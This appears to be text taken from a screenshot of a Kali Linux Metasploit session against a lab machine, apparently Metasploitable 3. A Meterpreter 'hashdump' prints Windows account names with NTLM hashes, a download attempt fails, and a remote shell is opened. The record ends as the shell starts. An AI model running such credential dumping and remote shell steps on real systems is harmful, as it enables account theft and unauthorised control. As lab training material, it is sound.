 Applications Places Terminal Wed 19:10 1
root@kali: ~/Documents/10.0.2.4 meta3
File Edit View Search Terminal Help
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa
:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f
:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a::
:
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter > download hashdump
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 5732 created.